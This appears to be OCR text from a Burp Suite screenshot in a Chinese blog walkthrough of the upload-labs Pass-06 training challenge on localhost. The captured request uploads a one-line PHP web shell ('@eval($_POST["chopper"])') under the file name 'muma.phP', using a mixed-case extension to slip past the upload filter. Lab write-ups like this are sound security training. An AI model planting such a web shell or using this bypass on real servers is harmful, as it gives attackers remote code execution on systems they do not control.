 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
POST /upload/Pass-06/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------315200264836564965241830959775
Content-Length: 378
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------315200264836564965241830959775
Content-Disposition: form-data; name="upload_file"; filename="muma.phP"
Content-Type: image/jpeg
<?php @eval($_POST["chopper"]);?>
-----------------------------315200264836564965241830959775
Content-Disposition: form-data; name="submit"
上传
-----------------------------315200264836564965241830959775--
响应
Raw 头 Hex HTML Render
<li><a id="Pass-10" href="/upload/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/upload/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/upload/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/upload/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202104041351396197.phP" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
blog.csdn.net/weixin_51585138